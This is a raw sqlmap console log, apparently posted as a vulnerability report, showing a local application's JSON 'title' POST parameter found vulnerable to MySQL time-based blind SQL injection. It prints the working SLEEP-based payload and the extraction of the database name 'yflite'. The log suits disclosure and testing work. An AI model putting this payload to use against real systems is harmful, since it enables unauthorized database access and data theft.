 [20:37:34] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[20:37:34] [INFO] testing 'MySQL inline queries'
[20:37:34] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[20:37:34] [WARNING] time-based comparison requires larger statistical model, please wait......... (done)
[20:37:44] [INFO] (custom) POST parameter 'JSON title' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[20:37:47] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:37:47] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[20:37:48] [INFO] checking if the injection point on (custom) POST parameter 'JSON title' is a false positive
(custom) POST parameter 'JSON title' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 63 HTTP(s) requests:
---
Parameter: JSON title ((custom) POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: {"current":1,"size":10,"params":{"title":"sdfdsf' AND (SELECT 9772 FROM (SELECT(SLEEP(5)))tiKa) AND 'rIKC'='rIKC"},"t":1614860689981}
---
[20:38:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[20:38:09] [INFO] fetching current database
[20:38:09] [INFO] retrieved:
[20:38:09] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[20:38:34] [INFO] adjusting time delay to 1 second due to good response times
yflite
current database: 'yflite'
[20:38:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 27 times
[20:38:52] [INFO] fetched data logged to text files under 'C:\Users\尚慧亮\AppData\Local\sqlmap\output\localhost'
[20:38:52] [WARNING] you haven't updated sqlmap for more than 468 days!!!
[*] ending @ 20:38:52 /2021-03-04/